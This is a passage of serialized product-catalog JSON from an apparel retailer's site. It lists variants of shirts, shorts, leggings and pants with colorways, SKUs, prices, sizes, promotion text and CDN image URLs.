armour.scene7.com/is/image/Underarmour/V5-1379983-672_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1379983-672_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-672_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-672_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-672_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-672_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379983-672_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379983-672_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"681\",\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Shaded Fuchsia / White\",\"hex\":\"a12354\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Pink\",\"alt\":\"UA Motion, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-681_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-681_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-681_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-681_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-681_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-681_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"432\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Tech Blue / White\",\"hex\":\"1d4f7e\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Motion, Blue\",\"alt\":\"UA Motion, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS1379983-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-432_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379983-432_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379983-432_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS1379983-432_HF\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1383355\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shorts/ua_icon_mesh_mens_5_shorts/198634259076.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MjU5MDc2\",\"sku\":\"1383355-477-LG\",\"upc\":\"198634259076\",\"subHeader\":\"Men's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"477\",\"hex\":\"#9FB8B4\",\"secondaryHex\":null,\"colorway\":\"Enamel Blue / White\"},\"style\":\"1383355\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Icon Mesh\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":40,\"variantSale\":40},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Mesh, Blue\",\"alt\":\"UA Icon Mesh, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383355-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383355-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383355-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383355-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383355-477_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383355-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383355-477_FC\"}]}},\"1383603\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDoxMzgzNjAz\",\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/1383603.html\",\"subHeader\":\"Women's Leggings\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Meridian Printed\"},\"style\":\"1383603\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":null},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":80,\"max\":80},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":67.97,\"max\":80}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"110\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"Summit White / Wham Blue / Wham Blue\",\"hex\":\"cecbc2\",\"secondaryHex\":\"294f61\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, Black\",\"alt\":\"UA Meridian Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-002_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-002_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-002_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383603-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383603-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383603-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383603-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-002_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-002_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"003\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black\",\"hex\":\"282b2f\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, Black\",\"alt\":\"UA Meridian Printed, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-003_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-003_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_SIDEDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-003_SIDEDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-003_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-003_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XSS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XST\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"SMS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SMT\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDT\"},{\"__typename\":\"SizeVariation\",\"size\":\"MDS\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGS\"},{\"__typename\":\"SizeVariation\",\"size\":\"LGT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XLT\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLS\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXLT\"}],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"},{\"__typename\":\"Icon\",\"displayValue\":\"Moisture Wicking\",\"value\":\"MOISTURE-WICKING\"}]},\"1383973\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_vanish_energy_mens_short_sleeve/198634145041.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTQ1MDQx\",\"sku\":\"1383973-338-LG\",\"upc\":\"198634145041\",\"subHeader\":\"Men's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"338\",\"hex\":\"#245C59\",\"secondaryHex\":null,\"colorway\":\"Rack Green / Rack Green\"},\"style\":\"1383973\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish Energy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":45,\"variantSale\":45},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-338_FC\"}]}},\"1386497\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/ua_icon_fleece_womens_wide_leg_pants/197777215352.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk3Nzc3MjE1MzUy\",\"sku\":\"1386497-011-LG\",\"upc\":\"197777215352\",\"subHeader\":\"Women's Wide Leg Pants\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"011\",\"hex\":\"#A2A8AE\",\"secondaryHex\":null,\"colorway\":\"Mod Gray Light Heather / White\"},\"style\":\"1386497\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Icon Fleece\"},\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"link\":null,\"promotionId\":\"JAN 26 SAE Message\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":60,\"variantSale\":54.97},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Icon Fleece, Gray\",\"alt\":\"UA Icon Fleece, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1386497-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1386497-011_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1386497-011_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1386497-011_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_PDP_1386497-011_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"FW25